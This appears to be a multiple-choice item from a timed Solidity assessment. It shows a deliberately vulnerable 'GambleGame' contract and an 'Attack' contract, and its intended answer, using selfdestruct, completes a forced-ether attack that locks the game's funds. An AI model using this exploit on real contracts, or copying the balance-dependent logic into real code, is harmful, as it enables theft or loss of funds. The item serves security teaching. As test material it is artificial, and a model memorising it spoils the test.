 Question 4 / 15
03 min 47 sec
The following contract has a bug. Choose the option that correctly identifies and fixes the bug.
Language: solidity
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.10;
3
4 contract GambleGame {
5 uint public targetAmount = 10 ether;
6 address public winner;
7
8 function deposit() public payable {
9 require(msg.value == 1 ether);
10
11 uint balance = address(this).balance;
12 require(balance <= targetAmount, "Goodbye");
13
14 if (balance == targetAmount) {
15 winner = msg.sender;
16 }
17 }
18
19 function claimReward() public {
20 require(msg.sender == winner, "Not winner");
21
22 (bool sent, ) = msg.sender.call{value: address(this).balance}("");
23 require(sent, "Failed to send crypto");
24 }
25 }
26
27 contract Attack {
28 GambleGame gambleGame;
29
30 constructor(GambleGame _gambleGame) {
31 gambleGame = GambleGame(_gambleGame);
32 }
33
34 function attack() public payable {
35 address payable addr = payable(address(gambleGame));
36 delete(addr);
37 }
38 }
39 // solidity-by-example.org: MIT License
Select the correct answer:
Language: solidity
1 delete(addr);
should look like:
Language: solidity
1 selfdestruct(addr);
Language: solidity
1 function deposit() public payable {
should look like:
Language: solidity
1 function deposit() private payable {
Language: solidity
1 uint public targetAmount = 10 ether;
should look like:
Language: solidity
1 int public targetAmount = 10 ether;
Language: solidity
1 address payable addr = payable(address(gambleGame));
should look like:
Language: solidity
1 address addr = payable(address(gambleGame));